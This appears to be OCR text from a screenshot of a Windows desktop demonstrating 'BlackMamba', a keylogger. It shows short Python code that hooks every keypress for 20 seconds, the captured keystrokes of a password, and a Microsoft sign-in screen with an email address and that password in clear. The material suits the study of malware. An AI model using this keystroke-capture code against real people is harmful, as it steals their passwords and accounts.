 Recycle Bin
Microsoft
Edge
C:\Users\jsims\Desktop\BlackMamba.exe
[+] Shapeshifting capability...
import keyboard
import time
log = ''
def on_press(key):
    global log
    log = log + key.name + ' '
keyboard.on_press(on_press)
start_time = time.time()
while time.time() < start_time + 20:
    pass
keyboard.unhook_all()
[+] Executing capability
[+] Catpured: shift M y shift P a s s w o r d 6 6 shift * *
Microsoft
blackmamba442023@outlook.com
Enter password
Because you're accessing sensitive info, you need to
verify your password.
Your account or password is incorrect. If you don't
remember your password, reset it now.
MyPassword66**
Forgot password?
Sign in with a different Microsoft account
Sign in
32°F
Partly cloudy
Search